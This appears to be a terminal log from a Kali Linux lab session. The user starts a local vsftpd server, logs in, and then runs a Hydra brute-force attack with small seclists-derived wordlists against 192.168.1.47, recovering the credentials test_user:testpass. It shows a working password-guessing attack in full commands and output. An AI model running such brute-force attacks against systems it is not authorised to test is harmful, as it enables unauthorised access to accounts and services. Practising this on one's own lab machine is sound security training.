 ┌──(kali㉿kali)-[/usr/share/seclists/Usernames]
└─$ service vsftpd start
┌──(kali㉿kali)-[/usr/share/seclists/Usernames]
└─$ ftp 192.168.1.47
Connected to 192.168.1.47.
220 (vsFTPd 3.0.3)
Name (192.168.1.47:kali): test_user
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/Usernamefacile.txt -P /usr/share/seclists/Passwords/Passwordfacile.txt 192.168.1.47 -t4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-15 21:03:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:3/p:2), ~2 tries per task
[DATA] attacking ftp://192.168.1.47:21/
[21][ftp] host: 192.168.1.47   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-15 21:03:24